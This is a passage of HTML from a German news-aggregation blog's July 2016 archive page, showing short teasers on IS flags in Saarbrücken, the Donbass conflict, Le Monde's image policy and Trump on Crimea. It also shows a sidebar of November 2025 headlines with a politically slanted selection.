						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=auslaenderkriminalitaet" rel="tag">Ausländerkriminalität</a>, <a href="https://staseve.eu/?tag=bilder" rel="tag">Bilder</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=essen-stoppenberg" rel="tag">Essen Stoppenberg</a>, <a href="https://staseve.eu/?tag=essener-kriminalpolizei" rel="tag">Essener Kriminalpolizei</a>, <a href="https://staseve.eu/?tag=hotelraeuber" rel="tag">Hotelräuber</a>, <a href="https://staseve.eu/?tag=nordrhein-westfalen" rel="tag">Nordrhein-Westfalen</a>, <a href="https://staseve.eu/?tag=nrw" rel="tag">NRW</a>, <a href="https://staseve.eu/?tag=preussen" rel="tag">Preußen</a>, <a href="https://staseve.eu/?tag=raubueberfall" rel="tag">Raubüberfall</a>, <a href="https://staseve.eu/?tag=suedlaender" rel="tag">Südländer</a>, <a href="https://staseve.eu/?tag=wer-kennt-diesen-mann" rel="tag">Wer kennt diesen Mann</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17864&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17862" class="post-17862 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-daesh tag-deutschland tag-dschihadistisch-salafistische-terrororganisation-isis tag-grundgesetz tag-irak tag-is tag-isis-flaggen tag-islamischer-staat tag-islamisches-glaubensbekenntniss tag-muessen-wohl-geduldet-werden tag-pfarrer-christian-weyer tag-polizeisprecher-stephan-lassotta tag-saarbruecken tag-saarbruecken-st-johann tag-syrien">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17862" rel="bookmark">SAARBRÜCKEN &#8211; Isis-Flaggen in Saarbrücken müssen wohl geduldet werden</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17862" title="06:26" rel="bookmark"><span class="entry-date">28. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Die Flagge der Terrororganisation Isis weht aus einer Saarbrücker Wohnung. Foto: Marco KanyFoto: Marco Kany Am Balkon einer Wohnung in Saarbrücken-St. Johann weht eine schwarze Flagge mit dem Aufdruck des islamischen Glaubensbekenntnisses und dem Siegel Mohammeds. Solche Flaggen stehen für &hellip; <a href="https://staseve.eu/?p=17862">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=daesh" rel="tag">Daesh</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=dschihadistisch-salafistische-terrororganisation-isis" rel="tag">dschihadistisch-salafistische Terrororganisation Isis</a>, <a href="https://staseve.eu/?tag=grundgesetz" rel="tag">Grundgesetz</a>, <a href="https://staseve.eu/?tag=irak" rel="tag">Irak</a>, <a href="https://staseve.eu/?tag=is" rel="tag">IS</a>, <a href="https://staseve.eu/?tag=isis-flaggen" rel="tag">Isis-Flaggen</a>, <a href="https://staseve.eu/?tag=islamischer-staat" rel="tag">Islamischer Staat</a>, <a href="https://staseve.eu/?tag=islamisches-glaubensbekenntniss" rel="tag">islamisches Glaubensbekenntniss</a>, <a href="https://staseve.eu/?tag=muessen-wohl-geduldet-werden" rel="tag">müssen wohl geduldet werden</a>, <a href="https://staseve.eu/?tag=pfarrer-christian-weyer" rel="tag">Pfarrer Christian Weyer</a>, <a href="https://staseve.eu/?tag=polizeisprecher-stephan-lassotta" rel="tag">Polizeisprecher Stephan Laßotta</a>, <a href="https://staseve.eu/?tag=saarbruecken" rel="tag">Saarbrücken</a>, <a href="https://staseve.eu/?tag=saarbruecken-st-johann" rel="tag">Saarbrücken-St. Johann</a>, <a href="https://staseve.eu/?tag=syrien" rel="tag">Syrien</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17862&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17859" class="post-17859 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-alexander-kijewski tag-buergerkrieg tag-donbass tag-journalist tag-lugansker-reporter tag-reporter tag-ukraine tag-ukrainische-armee tag-ukrainischer-scharfschuetze tag-unter-beschuss tag-volksrepublik-lugansk">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17859" rel="bookmark">Ukrainischer Scharfschütze nimmt Lugansker Reporter im Donbass unter Beschuss</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17859" title="06:12" rel="bookmark"><span class="entry-date">28. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p> © Sputnik/ Maxim Blinov   Journalisten der selbst ernannten Volksrepublik Lugansk sind von einem ukrainischen Scharfschützen unter Beschuss genommen worden. Das berichtete der russische Fernsehsender NTV am Mittwoch. Darauf setzte die ukrainische Armee Granatwerfer ein. Die Korrespondenten konnten die Schusslinie &hellip; <a href="https://staseve.eu/?p=17859">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=alexander-kijewski" rel="tag">Alexander Kijewski</a>, <a href="https://staseve.eu/?tag=buergerkrieg" rel="tag">Bürgerkrieg</a>, <a href="https://staseve.eu/?tag=donbass" rel="tag">Donbass</a>, <a href="https://staseve.eu/?tag=journalist" rel="tag">Journalist</a>, <a href="https://staseve.eu/?tag=lugansker-reporter" rel="tag">Lugansker Reporter</a>, <a href="https://staseve.eu/?tag=reporter" rel="tag">Reporter</a>, <a href="https://staseve.eu/?tag=ukraine" rel="tag">Ukraine</a>, <a href="https://staseve.eu/?tag=ukrainische-armee" rel="tag">ukrainische Armee</a>, <a href="https://staseve.eu/?tag=ukrainischer-scharfschuetze" rel="tag">Ukrainischer Scharfschütze</a>, <a href="https://staseve.eu/?tag=unter-beschuss" rel="tag">unter Beschuss</a>, <a href="https://staseve.eu/?tag=volksrepublik-lugansk" rel="tag">Volksrepublik Lugansk</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17859&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17857" class="post-17857 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-ansbach tag-deutschland tag-frankreich tag-is tag-islamischer-staat tag-islamistischer-terror tag-jerome-fenoglio tag-journalismus tag-le-monde tag-medien tag-presse tag-propagandamaterial tag-saint-etienne-du-rouvray tag-salafisten tag-terroristen tag-wuerzburg tag-zeigt-keine-bilder-mehr tag-zeitung">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17857" rel="bookmark">&#8222;Islamischer Staat&#8220;: &#8222;Le Monde&#8220; zeigt keine Bilder mehr</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17857" title="06:07" rel="bookmark"><span class="entry-date">28. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>AFP/ al-Furqan Media Propagandavideo des IS Wie sollen Medien mit Terroranschlägen umgehen? Die französische Tageszeitung „Le Monde“ hat entschieden, keine Bilder von Terroristen mehr zu zeigen. Um eine „posthume Glorifizierung“ zu vermeiden. Wie kein anderes Land in Europa ist Frankreich &hellip; <a href="https://staseve.eu/?p=17857">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=ansbach" rel="tag">Ansbach</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=frankreich" rel="tag">Frankreich</a>, <a href="https://staseve.eu/?tag=is" rel="tag">IS</a>, <a href="https://staseve.eu/?tag=islamischer-staat" rel="tag">Islamischer Staat</a>, <a href="https://staseve.eu/?tag=islamistischer-terror" rel="tag">islamistischer Terror</a>, <a href="https://staseve.eu/?tag=jerome-fenoglio" rel="tag">Jérôme Fenoglio</a>, <a href="https://staseve.eu/?tag=journalismus" rel="tag">Journalismus</a>, <a href="https://staseve.eu/?tag=le-monde" rel="tag">Le Monde</a>, <a href="https://staseve.eu/?tag=medien" rel="tag">Medien</a>, <a href="https://staseve.eu/?tag=presse" rel="tag">Presse</a>, <a href="https://staseve.eu/?tag=propagandamaterial" rel="tag">Propagandamaterial</a>, <a href="https://staseve.eu/?tag=saint-etienne-du-rouvray" rel="tag">Saint Etienne du Rouvray</a>, <a href="https://staseve.eu/?tag=salafisten" rel="tag">Salafisten</a>, <a href="https://staseve.eu/?tag=terroristen" rel="tag">Terroristen</a>, <a href="https://staseve.eu/?tag=wuerzburg" rel="tag">Würzburg</a>, <a href="https://staseve.eu/?tag=zeigt-keine-bilder-mehr" rel="tag">zeigt keine Bilder mehr</a>, <a href="https://staseve.eu/?tag=zeitung" rel="tag">Zeitung</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17857&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17855" class="post-17855 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-anerkennen tag-donald-trump tag-krim tag-russland tag-trump-will-krim-als-teil-russlands-anerkennen">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17855" rel="bookmark">Trump will Krim als Teil Russlands anerkennen</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17855" title="06:00" rel="bookmark"><span class="entry-date">28. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>© REUTERS/ Carlo Allegri Im Fall seines Sieges bei der Präsidentenwahl in den USA will Donald Trump die Schwarzmeer-Halbinsel Krim als Teil Russland anerkennen. Das erklärte der Präsidentenkandidat am Mittwoch auf einer Pressekonferenz in Florida. „Ja, wir werden das unter &hellip; <a href="https://staseve.eu/?p=17855">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=anerkennen" rel="tag">anerkennen</a>, <a href="https://staseve.eu/?tag=donald-trump" rel="tag">Donald Trump</a>, <a href="https://staseve.eu/?tag=krim" rel="tag">Krim</a>, <a href="https://staseve.eu/?tag=russland" rel="tag">Russland</a>, <a href="https://staseve.eu/?tag=trump-will-krim-als-teil-russlands-anerkennen" rel="tag">Trump will Krim als Teil Russlands anerkennen</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17855&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://staseve.eu/?m=201607&#038;paged=2" ><span class="meta-nav">&larr;</span> Ältere Artikel</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://staseve.eu/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://staseve.eu/?p=256238">Brüssel &#8211; Die Europäische Union will neuen Geheimdienst gründen – jeder Mitgliedsstaat soll Mitarbeiter entsenden</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256236">Facebook-Posting &#8211; Schweizer muss zehn Tage in Haft, weil er schrieb, dass Skelette nur männlich oder weiblich seien</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256234">Baden-Württemberg &#8211; AfD zieht vor Verfassungsgericht – weil sie den Landtagstunnel nicht nutzen darf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256232">Gemeinsame Erklärung &#8211; Vier BSW-Abgeordnete treten aus der Partei aus – Koalition in Brandenburg wackelt</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256228">„eingollan“ &#8211; Angriff auf Grünen-Abgeordneten bei „Seitenwechsel“-Messe? Video wirft Fragen auf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256225">Sparmaßnahmen &#8211; Auftragsflaute überschattet Maschinenbau: EMAG-Gruppe streicht fast 500 Stellen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256223">Alice Schwarzer: Linke verdrängen die Realität</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256220">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256218">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256216">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256214">Forsa: AfD weiter vorn &#8211; Linke verliert</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256185">Steinmeiers Horror-Rede: Opposition verbieten, Meinungsfreiheit abschaffen | AR!, 10.11.25</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256183">Während er krankgeschrieben war: OB von Baden-Baden kracht mit 1,5 Promille gegen Ampel</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256181">Rede zum 9. November &#8211; Wagenknecht wirft Steinmeier „politische Dummheit“ vor</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256179">Metallarbeitgeber: Wirtschaftswende droht an SPD zu scheitern</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256177">Entwicklungszentrum &#8211; Nächster Autozulieferer muss Stellen abbauen: Swoboda macht Standort in Schorndorf dicht</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256175">GdP: Erhöhte Sicherheitsmaßnahmen zum Karnevalsauftakt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256173">Nach Anschlag &#8211; Mangelhaftes Sicherheitskonzept: Stadt Magdeburg verweigert Genehmigung für Weihnachtsmarkt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256170">Ernüchterter Blick von Außen: Indischer Physiker sieht Deutschland im Niedergang</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256168">Kriegsgräberpflege: Letzte Brücke zwischen Deutschland und Rußland</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256166">Schwarzarbeit: Koalition nimmt nun auch Lieferdienste ins Visier</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256164">Hubertz will nicht mit Baby im Bundestag reden</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256162">Grünen-Chefin für Abschiebungen von Straftätern nach Syrien</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256151">Energie-Ökonom fordert Aus für Wärmepumpen-Förderung</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256134">München: Unbekannte werfen Steine auf fahrenden Zug</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256131">Rede zur Pogromnacht &#8211; AfD kritisiert Steinmeiers Äußerung zu Parteiverbotsverfahren</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256128">Kommentar &#8211; Bundespräsident knietief im Kampf gegen Rechts: Am neunten November beschmutzt Steinmeier sein Amt und die Republik</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256126">Ansprache &#8211; Steinmeier hält Brandmauer-Rede: Bundespräsident für Wahlausschluss, Beamtenentlassungen, AfD-Verbot</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256123">Sachsen &#8211; Um Extremisten in der Justiz zu verhindern: Verfassungstreueprüfung für Schöffen geplant</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256121">Warken offen für Gebühr bei Ausscheren aus Primärarztsystem</a>
											<span class="post-date">10. November 2025</span>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256214#comment-318481">Forsa: AfD weiter vorn &#8211; Linke verliert</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256216#comment-318480">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256218#comment-318479">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256220#comment-318478">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256223#comment-318477">Alice Schwarzer: Linke verdrängen die Realität</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archive</h3>
			<ul>
					<li><a href='https://staseve.eu/?m=202511'>November 2025</a></li>
	<li><a href='https://staseve.eu/?m=202510'>Oktober 2025</a></li>
	<li><a href='https://staseve.eu/?m=202509'>September 2025</a></li>
	<li><a href='https://staseve.eu/?m=202508'>August 2025</a></li>
	<li><a href='https://staseve.eu/?m=202507'>Juli 2025</a></li>
	<li><a href='https://staseve.eu/?m=202506'>Juni 2025</a></li>
	<li><a href='https://staseve.eu/?m=202505'>Mai 2025</a></li>
	<li><a href='https://staseve.eu/?m=202504'>April 2025</a></li>
	<li><a href='https://staseve.eu/?m=202503'>März 2025</a></li>
	<li><a href='https://staseve.eu/?m=202502'>Februar 2025</a></li>
	<li><a href='https://staseve.eu/?m=202501'>Januar 2025</a></li>
	<li><a href='https://staseve.eu/?m=202412'>Dezember 2024</a></li>
	<li><a href='https://staseve.eu/?m=202411'>November 2024</a></li>
	<li><a href='https://staseve.eu/?m=202410'>Oktober 2024</a></li>
	<li><a href='https://staseve.eu/?m=202409'>September 2024</a></li>
	<li><a href='https://staseve.eu/?m=202408'>August 2024</a></li>
	<li><a href='https://staseve.eu/?m=202407'>Juli 2024</a></li>
	<li><a href='https://staseve.eu/?m=202406'>Juni 2024</a></li>
	<li><a href='https://staseve.eu/?m=202405'>Mai 2024</a></li>
	<li><a href='https://staseve.eu/?m=202404'>April 2024</a></li>
	<li><a href='https://staseve.eu/?m=202403'>März 2024</a></li>
	<li><a href='https://staseve.eu/?m=202402'>Februar 2024</a></li>
	<li><a href='https://staseve.eu/?m=202401'>Januar 2024</a></li>
	<li><a href='https://staseve.eu/?m=202312'>Dezember 2023</a></li>
	<li><a href='https://staseve.eu/?m=202311'>November 2023</a></li>
	<li><a href='https://staseve.eu/?m=202310'>Oktober 2023</a></li>
	<li><a href='https://staseve.eu/?m=202309'>September 2023</a></li>
	<li><a href='https://staseve.eu/?m=202308'>August 2023</a></li>
	<li><a href='https://staseve.eu/?m=202307'>Juli 2023</a></li>
	<li><a href='https://staseve.eu/?m=202306'>Juni 2023</a></li>
	<li><a href='https://staseve.eu/?m=202305'>Mai 2023</a></li>
	<li><a href='https://staseve.eu/?m=202304'>April 2023</a></li>
	<li><a href='https://staseve.eu/?m=202303'>März 2023</a></li>
	<li><a href='https://staseve.eu/?m=202302'>Februar 2023</a></li>
	<li><a href='https://staseve.eu/?m=202301'>Januar 2023</a></li>
	<li><a href='https://staseve.eu/?m=202212'>Dezember 2022</a></li>
	<li><a href='https://staseve.eu/?m=202211'>November 2022</a></li>
	<li><a href='https://staseve.eu/?m=202210'>Oktober 2022</a></li>
	<li><a href='https://staseve.eu/?m=202209'>September 2022</a></li>
	<li><a href='https://staseve.eu/?m=202208'>August 2022</a></li>
	<li><a href='https://staseve.eu/?m=202207'>Juli 2022</a></li>
	<li><a href='https://staseve.eu/?m=202206'>Juni 2022</a></li>
	<li><a href='https://staseve.eu/?m=202205'>Mai 2022</a></li>
	<li><a href='https://staseve.eu/?m=202204'>April 2022</a></li>
	<li><a href='https://staseve.eu/?m=202203'>März 2022</a></li>
	<li><a href='https://staseve.eu/?m=202202'>Februar 2022</a></li>
	<li><a href='https://staseve.eu/?m=202201'>Januar 2022</a></li>
	<li><a href='https://staseve.eu/?m=202112'>Dezember 2021</a></li>
	<li><a href='https://staseve.eu/?m=202111'>November 2021</a></li>
	<li><a href='https://staseve.eu/?m=202110'>Oktober 2021</a></li>
	<li><a href='https://staseve.eu/?m=202109'>September 2021</a></li>
	<li><a href='https://staseve.eu/?m=202108'>August 2021</a></li>
	<li><a href='https://staseve.eu/?m=202107'>Juli 2021</a></li>
	<li><a href='https://staseve.eu/?m=202106'>Juni 2021</a></li>
	<li><a href='https://staseve.eu/?m=202105'>Mai 2021</a></li>
	<li><a href='https://staseve.eu/?m=202104'>April 2021</a></li>
	<li><a href='https://staseve.eu/?m=202103'>März 2021</a></li>
	<li><a href='https://staseve.eu/?m=202102'>Februar 2021</a></li>
	<li><a href='https://staseve.eu/?m=202101'>Januar 2021</a></li>
	<li><a href='https://staseve.eu/?m=202012'>Dezember 2020</a></li>
	<li><a href='https://staseve.eu/?m=202011'>November 2020</a></li>
	<li><a href='https://staseve.eu/?m=202010'>Oktober 2020</a></li>
	<li><a href='https://staseve.eu/?m=202009'>September 2020</a></li>
	<li><a href='https://staseve.eu/?m=202008'>August 2020</a></li>
	<li><a href='https://staseve.eu/?m=202007'>Juli 2020</a></li>
	<li><a href='https://staseve.eu/?m=202006'>Juni 2020</a></li>
	<li><a href='https://staseve.eu/?m=202005'>Mai 2020</a></li>
	<li><a href='https://staseve.eu/?m=202004'>April 2020</a></li>
	<li><a href='https://staseve.eu/?m=202003'>März 2020</a></li>
	<li><a href='https://staseve.eu/?m=202002'>Februar 2020</a></li>
	<li><a href='https://staseve.eu/?m=202001'>Januar 2020</a></li>
	<li><a href='https://staseve.eu/?m=201912'>Dezember 2019</a></li>
	<li><a href='https://staseve.eu/?m=201911'>November 2019</a></li>
	<li><a href='https://staseve.eu/?m=201910'>Oktober 2019</a></li>
	<li><a href='https://staseve.eu/?m=201909'>September 2019</a></li>
	<li><a href='https://staseve.eu/?m=201908'>August 2019</a></li>
	<li><a href='https://staseve.eu/?m=201907'>Juli 2019</a></li>
	<li><a href='https://staseve.eu/?m=201906'>Juni 2019</a></li>
	<li><a href='https://staseve.eu/?m=201905'>Mai 2019</a></li>
	<li><a href='https://staseve.eu/?m=201904'>April 2019</a></li>
